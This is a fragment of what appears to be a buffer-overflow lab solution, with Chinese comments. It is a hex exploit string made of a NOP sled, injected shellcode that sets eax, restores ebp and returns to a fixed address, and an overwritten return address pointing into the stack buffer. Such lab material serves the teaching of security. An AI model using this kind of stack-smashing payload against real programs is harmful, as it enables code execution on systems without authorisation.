 52 90 90 90 90 90 90 90 90 90 90
53 90 90 90 90 90 90 90 90 90 90
54 90 90 90 90 90 90 90 90 90 90 /* 100字节的nop */
55
56 90 90 90 90 90 90 90 90 90 /* 共509字节的nop */
57 b8 63 34 54 23 /* mov $0x23543463,%eax */
58 8d 6c 24 28 /* lea 0x28(%esp),%ebp */
59 68 15 8e 04 08 /* push $0x8048e15 */
60 c3 /* ret */
61 98 3c 68 55 /* 输入字符串最大起始地址 */